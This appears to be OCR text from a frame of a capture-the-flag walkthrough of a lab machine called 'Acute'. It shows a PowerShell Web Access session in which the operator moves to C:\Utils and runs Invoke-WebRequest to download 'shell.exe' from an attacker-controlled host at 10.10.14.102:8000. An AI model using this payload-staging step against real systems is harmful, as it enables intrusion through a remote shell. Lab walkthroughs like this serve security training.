 1 2 3 4 10.10.14.102 1:57
Healthcare Training Courses Acute-PC01:PSWA1
https://atsserver.acute.local/Acute_Staff_Access/en-US/console.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\edavies\Documents>
cd ..
PS C:\Users\edavies>
cd ..
PS C:\Users>
cd ..
PS C:\>
dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/7/2019 9:14 AM PerfLogs
d-r--- 12/6/2021 11:06 AM Program Files
d-r--- 12/7/2021 12:43 PM Program Files (x86)
d-r--- 12/21/2021 10:50 PM Users
d----- 1/31/2022 12:29 AM Utils
d----- 12/16/2021 1:23 AM Windows
PS C:\>
cd Utils
PS C:\Utils>
dir
PS C:\Utils>
Invoke-WebRequest "http://10.10.14.102:8000/shell.exe" -OutFile "shell.exe"
Submit Cancel History: Connected to: Acute